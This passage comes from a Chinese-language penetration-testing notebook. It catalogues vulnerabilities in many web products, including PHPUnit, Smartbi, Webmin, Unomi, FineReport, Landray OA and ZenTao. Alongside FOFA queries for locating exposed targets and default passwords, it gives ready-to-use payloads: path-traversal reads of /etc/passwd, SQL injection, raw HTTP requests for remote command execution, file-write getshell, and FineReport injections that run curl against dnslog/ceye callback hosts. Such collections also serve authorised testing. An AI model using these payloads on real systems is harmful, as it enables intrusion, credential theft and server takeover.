**CVE-2017-9841 eval-stdin.php 远程命令执行漏洞**
- 相关文章
- [PHPUnit: A Security Risk?](https://thephp.cc/articles/phpunit-a-security-risk)
- POC | Payload | exp
```
curl --data "<?php print str_rot13('V pna erzbgryl rkrphgr CUC pbqr ba lbhe freire');" http://localhost:8080/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
```
---
#### PHPMailer
**CVE-2017-5223 任意文件读取漏洞**
- 相关文章
- [PHPMailer 任意文件读取漏洞](https://mp.weixin.qq.com/s/y7N3CD1683W2WX-naT5HCA)
---
### Portainer
> fofa: app="portainer"
**相关文章**
- [Docker管理工具Portainer中的多个漏洞](https://blog.csdn.net/NOSEC2019/article/details/103602446)
---
### Prometheus
> fofa: app="Prometheus-Time-Series-Collection-and-Processing-Server"
**相关文章**
- [Prometheus API大规模暴露在互联网上|包括敏感信息](https://www.ddosi.org/prometheus-api-leak/)
---
### rConfig
> fofa: app="rConfig"
**rConfig 3.9.6 rce**
- 相关文章
- [rConfig 3.9.6 - Magic Hash Auth Bypass to RCE](https://posts.slayerlabs.com/rconfig-vulns/)
---
### ResourceSpace
> fofa: app="ResourceSpace"
**CVE-2015-3648**
- POC | Payload | exp
```
/pages/setup.php?defaultlanguage=..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
```
**CVE-2021-41765**
- 影响版本
* ResourceSpace <= 9.5
- 相关文章
- [ResourceSpace未授权SQL注入到RCE利用链(CVE-2021-41765)](https://mp.weixin.qq.com/s/4FWWf6V_ItSZ9v0WQWcu5A)
**CVE-2021-41950**
- 相关文章
- [ResourceSpace目录穿越到任意文件删除利用链(CVE-2021-41950)](https://mp.weixin.qq.com/s/CAQId-0Wy0NfAH8xDUS4ww)
**CVE-2021-41951**
- 影响版本
* ResourceSpace <= 9.5
- 相关文章
- [ResourceSpace反射型XSS(CVE-2021-41951)](https://mp.weixin.qq.com/s/LiQytRMRlgkE6osG6u-OeA)
---
### SaltStack
> fofa: app="SALTSTACK-产品"
**CVE-2020-11651 SaltStack认证绕过**
- 默认端口
```
4505 publish_port 提供远程执行命令发送功能
4506 ret_port 支持认证、文件服务、结果收集等功能
8000 salt‐api
```
- 相关文章
- [CVE-2020-11651 SaltStack认证绕过分析](https://darkless.cn/2020/08/11/saltstack-bypass-auth/)
- POC | Payload | exp
- [0xc0d/CVE-2020-11651](https://github.com/0xc0d/CVE-2020-11651)
- [jasperla/CVE-2020-11651-poc](https://github.com/jasperla/CVE-2020-11651-poc)
- [lovelyjuice/cve-2020-11651-exp-plus](https://github.com/lovelyjuice/cve-2020-11651-exp-plus)
**CVE-2020-16846/25592**
- 相关文章
- [SaltStack未授权访问及命令执行漏洞分析(CVE-2020-16846/25592)](https://www.anquanke.com/post/id/222496#h3-5)
**CVE-2021-25281/25282/25283**
- 相关文章
- [SaltStack远程执行代码多个高危漏洞透析(CVE-2021-25281/25282/25283)](https://www.anquanke.com/post/id/232748)
---
### SAP
> fofa: app="SAP-Web-Application-Server"
**相关资源**
- [lazaars/SAP-Pentest](https://github.com/lazaars/SAP-Pentest)
**CVE-2018-2380 SAP NetWeaver AS JAVA CRM Remote Command Execution via Log injection**
- POC | Payload | exp
- [erpscanteam/CVE-2018-2380](https://github.com/erpscanteam/CVE-2018-2380)
**CVE-2020-6207 SAP Solution Manager RCE**
- POC | Payload | exp
- [chipik/SAP_EEM_CVE-2020-6207](https://github.com/chipik/SAP_EEM_CVE-2020-6207)
**CVE-2020-6287**
- POC | Payload | exp
- [chipik/SAP_RECON](https://github.com/chipik/SAP_RECON)
- [duc-nt/CVE-2020-6287-exploit](https://github.com/duc-nt/CVE-2020-6287-exploit)
**CVE-2020-6308**
- 描述
SAP BusinessObjects Business Intelligence平台(Web服务)版本-410、420、430允许未经身份验证的攻击者注入任意值作为CMS参数,以在内部网络上执行查找,否则将无法从外部访问该内部网络
- POC | Payload | exp
- https://github.com/InitRoot/CVE-2020-6308-PoC
```
/AdminTools/querybuilder/logon?framework=
aps=xxx.dnslog.cn&usr=admin&pwd=admin&aut=secEnterprise&main_page=ie.jsp&new_pass_page=newpwdform.jsp&exit_page=logonform.jsp
```
---
### Sentinel
> 项目地址: https://github.com/alibaba/Sentinel
**sentinel-dashboard ssrf**
- 相关文章
- [阿里巴巴Sentinel开源组件SSRF漏洞分析](https://mp.weixin.qq.com/s/9KsHHvTSlsNiAAxo-QQX1w)
- POC | Payload | exp
- [Report a Sentinel Security Vulnerability about SSRF #2451](https://github.com/alibaba/Sentinel/issues/2451)
```
curl -XGET 'http://127.0.0.1:8080/registry/machine?app=SSRF-TEST&appType=0&version=0&hostname=TEST&ip=localhost:12345%23&port=0'
```
---
### SharePoint
**CVE-2020-1147**
- 相关文章
- [SharePoint and Pwn :: Remote Code Execution Against SharePoint Server Abusing DataSet](https://srcincite.io/blog/2020/07/20/sharepoint-and-pwn-remote-code-execution-against-sharepoint-server-abusing-dataset.html)
**CVE-2022-29108**
- 相关文章
- [CVE-2022-29108&CVE-2022-22005 SharePoint远程命令执行漏洞分析与复现](https://mp.weixin.qq.com/s/2IbSrLcjiqo1a6RF9-v3Yg)
---
### ShenYu
> fofa: body="id=\"httpPath\"" && body="th:text=\"${domain}\""
**CVE-2021-37580 Apache ShenYu Admin 身份验证绕过漏洞**
- 相关文章
- [【安全通报】Apache ShenYu Admin 身份验证绕过漏洞(CVE-2021-37580)](https://nosec.org/home/detail/4906.html)
- [Apache ShenYu dashboardUser 身份验证绕过漏洞 CVE-2021-37580](https://mp.weixin.qq.com/s/YLvmump5mVyaheyydl_2Gg)
- [Apache ShenYu JWT认证缺陷漏洞(CVE-2021-37580) 复现](https://www.o2oxy.cn/3841.html)
- [Apache ShenYu管理系统登录认证绕过漏洞分析(CVE-2021-37580)](https://mp.weixin.qq.com/s/TppYFYt_UGOyo3EbGhIZDQ)
- [CVE-2021-37580 Apache ShenYu 管理员认证绕过漏洞分析](https://mp.weixin.qq.com/s/LwpXJPFIjZkwXcMl8KU2fw)
- 影响范围
* Apache ShenYu 2.3.0
* Apache ShenYu 2.4.0
- POC | Payload | exp
```
/dashboardUser
```
- [Liang2580/CVE-2021-37580/](https://github.com/Liang2580/CVE-2021-37580/)
**CVE-2021-45029 Apache ShenYu Groovy&SpEL表达式注入漏洞**
- 相关文章
- [CVE-2021-45029 Apache ShenYu Groovy&SpEL表达式注入漏洞分析与复现](https://mp.weixin.qq.com/s/SdNLthm5Ll3SnRhO0dGGgA)
---
### ShowDoc
> fofa: app="ShowDoc"
**ShowDoc 前台任意文件上传**
- 相关文章
- [ShowDoc 前台任意文件上传](http://47.115.146.38/2021/04/27/showdoc/)
---
### SkyWalking
> fofa: app="APACHE-Skywalking"
**Apache Skywalking <=8.3 SQL注入**
- 相关文章
- [Apache Skywalking <=8.3 SQL注入分析复现](https://mp.weixin.qq.com/s/69JLJs1PW74U0sW5M6RjHw)
- [Skywalking远程代码执行漏洞分析](https://www.anquanke.com/post/id/231753)
---
### Smartbi
> fofa: app="SMARTBI"
**常见口令**
- demo/demo
- manager/demo
- admin/admin
- admin/manager
- admin/2manager
**相关文章**
- [smartBi总结](http://b0urne.top/2021/01/12/smartBi%E6%80%BB%E7%BB%93/)
- [SmartBi全版本 SQl 注入&任意文件上传漏洞分析](https://mp.weixin.qq.com/s/Ot-VnUYabB8Q6RdcINCs7w)
**Tips**
- http://127.0.0.1:18080/smartbi/vision/config.jsp 可能未修改密码或者密码为 manager
**任意文件读取**
- POC | Payload | exp
```
/vision/FileServlet?ftpType=out&path=upload/../../../../../../../../../../etc/passwd&name=%E4%B8%AD%E5%9B%BD%E7%9F%B3%E6%B2%B9%E5%90%89%E6%9E%97%E7%99%BD%E5%9F%8E%E9%94%80%E5%94%AE%E5%88%86%E5%85%AC%E5%8F%B8XX%E5%8A%A0%E6%B2%B9%E7%AB%99%E9%98%B2%E9%9B%B7%E5%AE%89%E5%85%A8%E5%BA%94%E6%80%A5%E9%A2%84%E6%A1%88.docx
```
**wsdl泄露**
- POC | Payload | exp
```
/vision/services/CatalogService?wsdl
SimpleReportService 提供灵活报表相关操作功能 https://127.0.0.1/vision/services/SimpleReportService?wsdl
BusinessViewService 提供数据集定义相关操作功能 https://127.0.0.1/vision/services/BusinessViewService?wsdl
DataSourceService 提供数据源相关操作功能 https://127.0.0.1/vision/services/DataSourceService?wsdl
AnalysisReportService 提供多维分析相关操作功能 https://127.0.0.1/vision/services/AnalysisReportService?wsdl
UserManagerService 提供用户相关操作,包括:读取/维护用户信息、读取/维护组信息、读取/维护角色信息、为用户和组分配角色等 https://127.0.0.1/vision/services/UserManagerService?wsdl
```
**后台目录遍历**
- POC | Payload | exp
```
/vision/chooser.jsp?key=CONFIG_FILE_DIR&root=C%3A%2F
/vision/monitor/sysprops.jsp
/vision/monitor/getclassurl.jsp?classname=smartbi.freequery.expression.ast.TextNode
/vision/monitor/hardwareinfo.jsp
```
**后台 session 窃取**
- POC | Payload | exps
```
/vision/monitor/listsessions.jsp # 查看session
```
**后台内存 dump**
- POC | Payload | exp
```
/vision/monitor/heapdump.jsp # 缓存抓取密码,使用Eclipse Memory Analyzer解析内存文件
/vision/monitor/heapdump.jsp?dumpbin=true
```
**后台SSRF**
- POC | Payload | exp
```
/vision/monitor/testmailserver.jsp
```
---
### SolarWinds
**CVE-2020-10148**
- 影响版本
SolarWinds Orion 2020.2.1 HF 2 及 2019.4 HF 6之前的版本
- 相关文章
- [SolarWinds Orion漏洞分析之一: CVE-2020-10148从认证绕过到命令执行](https://mp.weixin.qq.com/s/KS82NBcVoFboGTThxKqJyA)
**CVE-2021-35215**
- 相关文章
- [SolarWinds Orion漏洞分析之二:CVE-2021-35215 Json反序列化漏洞](https://mp.weixin.qq.com/s/8zY86-_pNQ8sBheHRLAToQ)
---
### SonarQube
> fofa: app="sonarQube-代码管理"
管理员密码默认为`admin/admin`
**相关文章**
- [【新手入门系列】CVE-2020-*-系统梳理SonarQube API信息泄露漏洞](https://mp.weixin.qq.com/s/FyNfSTO4mrq_dyLWZyPKxA)
**CVE-2020-27986**
- 相关文章
- [Atw组织攻击分析及cve 2020 27986进阶利用](https://n0b1ta.github.io/ATW%E7%BB%84%E7%BB%87%E6%94%BB%E5%87%BB%E5%88%86%E6%9E%90%E5%8F%8ACVE-2020-27986%E8%BF%9B%E9%98%B6%E5%88%A9%E7%94%A8)
- POC | Payload | exp
```
/api/settings/values 泄露SMTP、SVN和Gitlab密码。
/api/webservices/list 泄露接口信息
```
---
### Supervisord
> 项目地址 : https://github.com/Supervisor/supervisor
**搭建教程**
- [Supervisord 搭建](../../../Integrated/Linux/Power-Linux.md#Supervisor)
**测试链接**
- `http://[ip]:9001`
**CVE-2017-11610 Supervisord 远程命令执行漏洞**
- 描述
supervisor 中的 XML-RPC 服务器允许远程身份验证的用户通过精心编制的与嵌套 supervisord 命名空间查找相关的 XML-RPC 请求执行任意命令。
- 影响版本
- supervisor < 3.0
- supervisor 3.1.0 ~ 3.3.2
- 相关文章
- [Supervisord远程命令执行漏洞 (CVE-2017-11610) ](https://www.leavesongs.com/PENETRATION/supervisord-RCE-CVE-2017-11610.html)
- [Supervisord 远程命令执行漏洞 (CVE-2017-11610) ](https://vulhub.org/#/environments/supervisor/CVE-2017-11610/)
---
### TerraMaster-TOS
**相关文章**
- [TerraMaster TOS 多个漏洞复现](https://mp.weixin.qq.com/s/GAOliqwEqXOsQ4LeNDCQaw)
**CVE-2020-15568 exportUser.php 远程命令执行**
- POC | Payload | exp
```
http://xxx.xxx.xxx.xxx/include/exportUser.php?type=3&cla=application&func=_exec&opt=(cat%20/etc/passwd)>1.txt
http://xxx.xxx.xxx.xxx/include/1.txt
```
**CVE-2020-28185 用户枚举漏洞**
- POC | Payload | exp
- http://wiki.peiqi.tech/PeiQi_Wiki/Web%E5%BA%94%E7%94%A8%E6%BC%8F%E6%B4%9E/TerraMaster/TerraMaster%20TOS%20%E7%94%A8%E6%88%B7%E6%9E%9A%E4%B8%BE%E6%BC%8F%E6%B4%9E%20CVE-2020-28185.html
**CVE-2020-28186 任意账号密码修改漏洞**
- POC | Payload | exp
- http://wiki.peiqi.tech/PeiQi_Wiki/Web%E5%BA%94%E7%94%A8%E6%BC%8F%E6%B4%9E/TerraMaster/TerraMaster%20TOS%20%E4%BB%BB%E6%84%8F%E8%B4%A6%E5%8F%B7%E5%AF%86%E7%A0%81%E4%BF%AE%E6%94%B9%E6%BC%8F%E6%B4%9E%20CVE-2020-28186.html
**CVE-2020-28187 后台任意文件读取漏洞**
- POC | Payload | exp
```
/tos/index.php?editor/fileGet&filename=../../../../../../etc/passwd
```
**CVE-2020-28188 upload**
- POC | Payload | exp
- http://wiki.peiqi.tech/PeiQi_Wiki/Web%E5%BA%94%E7%94%A8%E6%BC%8F%E6%B4%9E/TerraMaster/TerraMaster%20TOS%20RCE%20CVE-2020-28188.html
**CVE-2022-24990 createRaid 远程命令执行**
- 相关文章
- [TerraMaster TOS createRaid 远程命令执行 CVE-2022-24990](https://mp.weixin.qq.com/s/HiaF_73FDD_jkoJKL-w8AA)
---
### trojan多用户管理部署程序
- https://github.com/Jrohy/trojan
**相关文章**
- [trojan多用户管理部署程序审计学习](https://r0fus0d.blog.ffffffff0x.com/post/trojan-case/)
**命令注入漏洞**
- POC | Payload | exp
- https://github.com/Jrohy/trojan/issues/704
**默认 jwt 密钥**
- POC | Payload | exp
- https://github.com/Jrohy/trojan/issues/703
---
### TRS_WAS
> Fofa: body="/was5/"
**TRS(拓尔思)WCM任意文件上传漏洞**
- 描述
file_upload.html 未做访问限制,攻击者可以匿名访问上传页面进行文件上传操作。
- 影响版本
- WCM5.2
- WCM6.1
- POC | Payload | exp
```
xxx.com/file/file_upload.html、infogate/file/file_upload.html
```
**TRS(拓尔思)WAS 4.5 SQL注入漏洞**
- 描述
rss.jsp 页面 "channelid" 参数未进行过滤
- 影响版本
- WAS 4.5
- POC | Payload | exp
```
/wcm/help/wcmhelp_list.jsp?trandom=0.3575719151171357&JspUrl=http://xxx/wcm/#/loginpage.jsp' and (select top 1 username+char(124)+password from wcmuser)>0--
```
**CNVD-2020-27769 拓尔思TRSWAS_5.0任意文件读取**
- 描述
该漏洞成因为 web/tree 接口 treefile 参数存在文件读取漏洞,可读取数据库配置文件、账户密码等信息,导致配置文件信息泄露威胁网站安全。
- 影响版本
- TRSWAS_5.0
- POC | Payload | exp
```
http://xxx.com/was5/web/tree?treefile=/WEB-INF/classes/com/trs/was/resource/wasconfig.properties
```
---
### Unomi
> Fofa: title="Unomi"
**CVE-2020-13942 rce**
- POC | Payload | exp
```
POST /context.json HTTP/1.1
Host: x.x.x.x
Connection: close
Pragma: no-cache
Cache-Control: no-cache
sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A Brand";v="99"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer: https://x.x.x.x/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Length: 491
{
"filters": [
{
"id": "sample",
"filters": [
{
"condition": {
"parameterValues": {
"": "script::Runtime r = Runtime.getRuntime(); r.exec('ping 1.dnslog.cn');"
},
"type": "profilePropertyCondition"
}
}
]
}
],
"sessionId": "sample"
}
```
---
### Webmin
> 官网 : http://www.webmin.com/
**搭建教程**
- [Webmin 搭建](../../../Integrated/Linux/Power-Linux.md#Webmin)
**CVE-2019-12840**
- POC | Payload | exp
- [KrE80r/webmin_cve-2019-12840_poc](https://github.com/KrE80r/webmin_cve-2019-12840_poc)
**CVE-2019-15107 Webmin Remote Code Execution**
- 描述
在其找回密码页面中,存在一处无需权限的命令注入漏洞,通过这个漏洞攻击者即可以执行任意系统命令.
- 影响版本
- Webmin < 1.920
- 相关文章
- [Webmin(CVE-2019-15107) 远程代码执行漏洞之 backdoor 探究](https://zhuanlan.zhihu.com/p/79287037)
- POC | Payload | exp
- [vulhub/webmin/CVE-2019-15107/README.zh-cn.md](https://github.com/vulhub/vulhub/blob/master/webmin/CVE-2019-15107/README.zh-cn.md)
```
POST /password_change.cgi HTTP/1.1
Host: your-ip:10000
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Cookie: redirect=1; testing=1; sid=x; sessiontest=1
Referer: https://your-ip:10000/session_login.cgi
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
user=rootxx&pam=&expired=2&old=test|id&new1=test2&new2=test2
```
**CVE-2019-15642 Webmin Remote Code Execution**
- 描述
Webmin 到 1.920 中的 rpc.cgi 允许通过精心设计的对象名称进行经过身份验证的远程代码执行,因为 unserialise_variable 进行了 eval 调用。注意:Webmin_Servers_Index 文档指出“ RPC 可用于运行任何命令或修改服务器上的任何文件,这就是为什么不得将它的访问权限授予不可信的 Webmin 用户的原因。”
- 影响版本
- Webmin < 1.920
- POC | Payload | exp
- [jas502n/CVE-2019-15642](https://github.com/jas502n/CVE-2019-15642)
**CVE-2020-35606**
- POC | Payload | exp
```
/package-updates/update.cgi
application/x-www-form-urlencoded
redir=%2E%2E%2Fsquid%2F&redirdesc=Squid%20Proxy%20Server&mode=new&u=squid34%0A%7C#{payload}%26%26
```
---
### XXL-job
> fofa: app="XXL-JOB"
**RESTful API 未授权访问RCE**
- 相关文章
- [XXL-job 执行器 RESTful API 未授权访问RCE](https://www.hedysx.com/2648.html)
- POC | Payload | exp
- [OneSourceCat/XxlJob-Hessian-RCE](https://github.com/OneSourceCat/XxlJob-Hessian-RCE)
- [jas502n/xxl-job](https://github.com/jas502n/xxl-job)
---
### zabbix
> 官网 : https://www.zabbix.com
> fofa: app="ZABBIX-监控系统"
zabbix 是一款服务器监控软件,其由 server、agent、web 等模块组成,其中 web 模块由 PHP 编写,用来显示数据库中的结果.
**搭建教程**
- [zabbix 搭建](../../../Integrated/Linux/Power-Linux.md#zabbix)
**CVE-2016-10134 zabbix latest.php SQL 注入漏洞**
- 描述
Zabbix 的 latest.php 中的 toggle_ids[] 或 jsrpc.php 中的 profieldx2 参数存在 sql 注入,通过 sql 注入获取管理员账户密码,进入后台,进行 getshell 操作。
- 影响版本
- zabbix < 2.2.13
- zabbix 3.0.0 ~ 3.0.3
- 相关文章
- [zabbix latest.php SQL注入漏洞 (CVE-2016-10134) ](https://vulhub.org/#/environments/zabbix/CVE-2016-10134/)
- [记一次zabbix安装及漏洞利用getshell全过程](https://xz.aliyun.com/t/6874)
- [Zabbix sql注入漏洞复现(CVE-2016-10134)](https://mp.weixin.qq.com/s/Gi3NMbZcgMutE8mNqCmNAw)
**CVE-2020-11800 zabbix RCE**
- 描述
Zabbix Server 的 trapper 命令处理,存在命令注入漏洞,可导致远程代码执行。
- 相关文章
- [CVE-2020-11800 zabbix RCE漏洞细节披露](https://xz.aliyun.com/t/8991)
- [Zabbix Server trapper命令注入漏洞(CVE-2020-11800)](https://vulhub.org/#/environments/zabbix/CVE-2020-11800/)
- [CVE-2020-11800 Zabbix远程代码执行漏洞](https://mp.weixin.qq.com/s/PSwOA9zY_pkPnuXXGAh2Gg)
**CVE-2021-27927**
- 相关文章
- [CVE-2021-27927: Zabbix-CSRF-to-RCE](https://mp.weixin.qq.com/s/eyVwNKRfWpSGNA7Gq8KpWA)
**CVE-2022-23131**
- 相关文章
- [CVE-2022-23131 Zabbix SAML SSO认证绕过漏洞分析与复现](https://mp.weixin.qq.com/s/-TAUjvdigi9TzjoPpMe1kw)
- POC | Payload | exp
- [Mr-xn/cve-2022-23131](https://github.com/Mr-xn/cve-2022-23131)
**CVE-2022-23134**
- 相关文章
- [CVE-2022-23134 Zabbix漏洞分析之二:从未授权访问到接管后台](https://mp.weixin.qq.com/s/jq2AvDlHCosb3zViPXGTaQ)
---
### Zimbra
**相关文章**
- [zimbra RCE 漏洞利用](https://mp.weixin.qq.com/s/AkfmAWyfGyO5J1crDVajEQ)
---
### Zoho-ManageEngine
**CVE-2020-28653**
- 相关文章
- [CVE-2020-28653-如何绕过反序列化漏洞补丁-Zoho ManageEngine OpManager](https://mp.weixin.qq.com/s/3kGKgFkbKCmneP-6lqOsbg)
**任意文件上传**
- 相关文章
- [Zoho ManageEngine Admanager Plus 任意文件上传漏洞可GetShell](https://mp.weixin.qq.com/s/KVz9t9nARLDI4vI2v3mH3A)
**CVE-2021-40539**
- 相关文章
- [CVE-2021-40539-Zoho ManageEngine ADSelfService Plus如何从bypass到RCE](https://mp.weixin.qq.com/s/nGi7YfDI6g6b704PHzJlcw)
**CVE-2021-41081**
- 相关文章
- [CVE-2021-41081-通过逆向推理快速分析Zoho ManageEngine NCM SQL注入漏洞](https://mp.weixin.qq.com/s/LGXb6CCehfH0pCGKAZPc8Q)
**CVE-2021-44077**
- 相关文章
- [CVE-2021-44077 Zoho ManageEngine ServiceDesk Plus RCE漏洞](https://mp.weixin.qq.com/s/kASEz-SSTO-_xXuaoOmIpQ)
**CVE-2021-44515**
- 相关文章
- [CVE-2021-44515 Zoho ManageEngine Desktop Central Pre-auth RCE](https://xz.aliyun.com/t/10638)
- [认证绕过新姿势之Zoho ManageEngine Desktop Central CVE-2021-44515](https://mp.weixin.qq.com/s/vnhj-J52KvJAsA9lMa5AiA)
**CVE-2022-28219**
- 相关文章
- [CVE-2022-28219 Zoho 远程命令执行漏洞-组合Java XXE、反序列化和路径穿越漏洞实现匿名RCE](https://mp.weixin.qq.com/s/gIgTp4r_eaFzYvGwsAqP9A)
**CVE-2022-29081**
- 相关文章
- [CVE-2022-29081 Zoho卓豪会话管理系统存在认证绕过漏洞](https://mp.weixin.qq.com/s/KiH2ItUWo9giK5n-pobY-g)
#### PMP
**相关文章**
- [CVE-2022-35405 Zoho Password Manager Pro XML-RPC RCE](https://y4er.com/posts/cve-2022-35405-zoho-password-manager-pro-xml-rpc-rce)
- [How to Decrypt Manage Engine PMP Passwords for Fun and Domain Admin - a Red Teaming Tale](https://www.shielder.com/blog/2022/09/how-to-decrypt-manage-engine-pmp-passwords-for-fun-and-domain-admin-a-red-teaming-tale/)
- [THE CURIOUS CASE OF THE PASSWORD DATABASE](https://www.trustedsec.com/blog/the-curious-case-of-the-password-database/)
- [Password Manager Pro漏洞调试环境搭建](https://github.com/3gstudent/3gstudent.github.io/blob/main/_posts/---2022-8-12-Password%20Manager%20Pro%E6%BC%8F%E6%B4%9E%E8%B0%83%E8%AF%95%E7%8E%AF%E5%A2%83%E6%90%AD%E5%BB%BA.md)
- [Password Manager Pro利用分析——数据解密](https://github.com/3gstudent/3gstudent.github.io/blob/main/_posts/---2022-8-17-Password%20Manager%20Pro%E5%88%A9%E7%94%A8%E5%88%86%E6%9E%90%E2%80%94%E2%80%94%E6%95%B0%E6%8D%AE%E8%A7%A3%E5%AF%86.md)
- [Zoho Password Manager Pro 后利用技巧](https://tttang.com/archive/1791/)
**相关工具**
- [trustedsec/Zoinks](https://github.com/trustedsec/Zoinks) - Manage Engine Decrypter
**CVE-2022-35405**
- 相关文章
- [CVE-2022-35405 Zoho Password Manager Pro XML-RPC RCE](https://y4er.com/posts/cve-2022-35405-zoho-password-manager-pro-xml-rpc-rce)
---
### 宝塔
> fofa: app="宝塔-Linux控制面板"
**相关资源**
- [Hzllaga/BT_Panel_Privilege_Escalation](https://github.com/Hzllaga/BT_Panel_Privilege_Escalation) - 宝塔面板Windows版提权方法
**宝塔面板 phpMyadmin 未授权访问**
- POC | Payload | exp
```
xxx.xxx.xxx.xxx:888/pma
```
**宝塔 <6.0 存储形xss**
- 相关文章
- [宝塔linux面板 <6.0 存储形xss](https://mp.weixin.qq.com/s/gtYyyhye90ZPILWCGsGKGQ)
---
### 禅道
> fofa: app="易软天创-禅道系统"
**CNVD-2020-65242 后台任意文件下载**
- POC | Payload | exp
```
index.php?m=file&f=sendDownHeader&fileName=2&fileType=1&content=/etc/passwd&type=file
index.php?m=file&f=sendDownHeader&fileName=2&fileType=1&content=./../../config/my.php&type=file
```
**后台 im 模块 downloadXxdPackage 函数任意文件下载**
- POC | Payload | exp
```
index.php?m=im&f=downloadXxdPackage&xxdFileName=../../../../../../../../../etc/passwd
```
**12.4.2后台管理员权限Getshell**
- 相关文章
- [禅道12.4.2后台管理员权限Getshell复现](https://mp.weixin.qq.com/s/Uak631OOC48WcshaYnvsRQ)
---
### 帆软
> fofa: app="帆软-FineReport"
> fofa: body="/WebReport/ReportServer"
> fofa: body="isSupportForgetPwd"
**帆软报表目录遍历**
- POC | Payload | exp
```
/WebReport/ReportServer?op=chart&cmd=get_geo_json&resourcepath=privilege.xml
```
**CNVD-2018-04757 帆软报表 v8.0 任意文件读取漏洞**
- 相关文章
- [帆软报表v8.0 Getshell漏洞分析](http://foreversong.cn/archives/1378)
- [帆软报表 v8.0 任意文件读取漏洞 CNVD-2018-04757](https://mp.weixin.qq.com/s/ae8A8PGJCtr6uS11dRpzcw)
**帆软 V9 任意文件覆盖getshell**
- 相关文章
- [帆软 V9 getshell](https://www.o2oxy.cn/3368.html)
- POC | Payload | exp
```
POST /WebReport/ReportServer?op=svginit&cmd=design_save_svg&filePath=chartmapsvg/../../../../WebReport/update.jsp HTTP/1.1
Host: 192.168.10.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=DE7874FC92F0852C84D38935247D947F; JSESSIONID=A240C26B17628D871BB74B7601482FDE
Connection: close
Content-Type:text/xml;charset=UTF-8
Content-Length: 74
{"__CONTENT__":"<%out.println(\"Hello World!\");%>","__CHARSET__":"UTF-8"}
```
**帆软报表 FineRePort 未授权远程命令执行漏洞**
- 影响版本
- 帆软报表 FineRePortv8.0
- 帆软报表 FineRePortv9.0
- POC | Payload | exp
```
xxx.com/WebReport/ReportServer?op=fr_log&cmd=fg_errinfo&fr_username=admin
这个接口 打开 点查询 burp 拦截数据包 替换 post 的内容
__parameters__={"LABEL1":"TYPE:","TYPE":"6;CREATE ALIAS RUMCMD FOR \"com.fr.chart.phantom.system.SystemServiceUtils.exeCmd\";CALL RUMCMD('curl http://xxxx.ceye.io');select msg, trace, sinfo, logtime from fr_errrecord where 1=1","LABEL3":"START_TIME:","START_TIME":"2020-08-11 00:00","LABEL5":"END_TIME:","END_TIME":"2020-08-11 16:41","LABEL7":"LIMIT:","LIMIT":2}
```
```
POST /WebReport/ReportServer?op=fr_log&cmd=fg_errinfo&fr_username=admin HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Connection: close
Content-Length: 675
__parameters__={"LABEL1":"TYPE:","TYPE":"6;CREATE ALIAS RUMCMD FOR \"com.fr.chart.phantom.system.SystemServiceUtils.exeCmd\";CALL RUMCMD('curl http://xxxx.dnslog.cn');select msg, trace, sinfo, logtime from fr_errrecord where 1=1","LABEL3":"START_TIME:","START_TIME":"2020-08-11 00:00","LABEL5":"END_TIME:","END_TIME":"2020-08-11 16:41","LABEL7":"LIMIT:","LIMIT":2}
```
---
## OA
> 本类包含 OA、ERP、CRM 等
### 蓝凌
> FOFA: app="Landray-OA系统"
**相关工具**
- [yuanhaiGreg/LandrayExploit](https://github.com/yuanhaiGreg/LandrayExploit)
- [zhutougg/LandrayDES](https://github.com/zhutougg/LandrayDES) - 蓝凌OA的前后台密码的加解密工具
**蓝凌OA custom.jsp 任意文件读取漏洞**
- 相关文章
- [蓝凌OA custom.jsp 任意文件读取漏洞](https://mp.weixin.qq.com/s/TkUZXKgfEOVqoHKBr3kNdw)
- POC | Payload | exp
```
POST /sys/ui/extend/varkind/custom.jsp HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
Content-Length: 42
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
var={"body":{"file":"file:///etc/passwd"}}
```
**蓝凌 OA SSRF+JNDI 远程命令执行**
- POC | Payload | exp
```
配合文件读漏洞 读取 /WEB-INF/KmssConfig/admin.properties
获取password后,使用 DES方法 解密,默认密钥为 kmssAdminKey
访问后台地址使用解密的密码登录
http://xxx.xxx.xxx.xxx/admin.do
使用JNDI-Injection-Exploit 执行 getshell
```
**CNVD-2021-01363-蓝凌 OA-EKP 后台 SQL 注入漏洞**
- 描述
ordeby 参数存在注入
- POC | Payload | exp
```
/km/imeeting/km_imeeting_res/kmImeetingRes.do?contentType=json&method=listUse&orderby=1&ordertype=down&s_ajax=true
```
**蓝凌 OA xmldecoder 反序列化**
- 相关文章
- [蓝某OA前台SSRF进一步利用到RCE](https://mp.weixin.qq.com/s/fNovp4mbKIMkVdF2ywcQcQ)
- [记一次密码读取+SSRF渗透测试](https://xz.aliyun.com/t/9950)
- POC | Payload | exp
```
/sys/search/sys_search_main/sysSearchMain.do?method=editParam&fdParemNames=11&FdParameters=[shellcode]
```
**蓝凌 OA treexml.tmpl script 远程代码执行漏洞**
- POC | Payload | exp
- [tangxiaofeng7/Landray-OA-Treexml-Rce](https://github.com/tangxiaofeng7/Landray-OA-Treexml-Rce)
---
